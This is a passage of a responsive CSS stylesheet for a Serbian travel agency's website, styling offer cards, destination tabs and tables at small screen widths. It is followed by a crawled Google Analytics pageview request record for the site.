        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=196549686&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Favio-karte%2Fletovi-iz-beograda%2F&ul=en-us%40posix&dt=Letovi%20iz%20Beograda%20-%20Avio%20karte%20-%20Star%20Travel%20Ni%C5%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=630137467&gjid=1753101708&cid=167885416.1769741771&tid=UA-37263719-1&_gid=457653404.1769741771&_r=1&_slc=1&z=2935359
body_size: -451
content:
2,cG-MGNL95FDML